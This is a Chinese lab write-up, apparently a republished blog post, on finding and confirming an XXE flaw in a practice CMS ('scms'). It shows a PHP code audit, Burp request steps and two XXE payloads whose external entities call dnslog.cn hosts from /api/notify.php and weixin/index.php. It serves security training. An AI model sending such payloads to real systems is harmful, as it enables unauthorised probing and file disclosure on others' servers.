xxe漏洞之scms靶场漏洞

发布时间:2024年01月22日

xxe-scms

- 代码审核



(1)全局搜索simplexml_load_string

simplexml_load_string--将XML字符串解释为对象

(2)查看源代码

ID=1

$GLOBALS['HTTP_RAW_POST_DATA']就相当于file_get_contents("php://input");

因此这里就存在xxe漏洞



ID=6

这里也出现了file_get_contents("php://input");

因此也存在xxe漏洞

2.验证xxe漏洞





(1)/api/notify.php

找到漏洞点位置

www.scms.com/api/notify.php



用burp抓包输入代码得到

将get改为post

输入

<?xml version = "1.0" encoding="UTF-8"?>

<!DOCTYPE ANY [

<!ENTITY xxe SYSTEM "http://gao.xkgyim.dnslog.cn">

]>

<x>&xxe;</x>



打开dnslog

成功写入证明漏洞验证成功



(2)weixin/index.php

与上述同理先访问漏洞点

再用burp抓包

将get改为post

输入

<?xml version="1.0" encoding="UTF-8" ?>

<!DOCTYPE root[

<!ENTITY name SYSTEM "http://gao.uqli55.dnslog.cn">]>

<root>

<username>&name;</username>

</root>

文章来源:https://blog.csdn.net/qq_59020256/article/details/135739857

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 71内网安全-域横向网络&传输&应用层隧道技术

- C++day4

- C++ 学习系列 -- C++ 中的多态行为

- 【中国海洋大学】操作系统随堂测试8整理

- 计算机图形学理论(3):着色器编程

- Golang-strconv库学习笔记

- LabVIEW在微生物检测中的应用

- java中ConcurrentHashMap详解

- 大气污染扩散模型Calpuff丨Calmet气象模块、Calpost后处理模块、Post Tools后处理工具及绘图工具等

- 九九乘法表c 语言 用于打印九九乘法表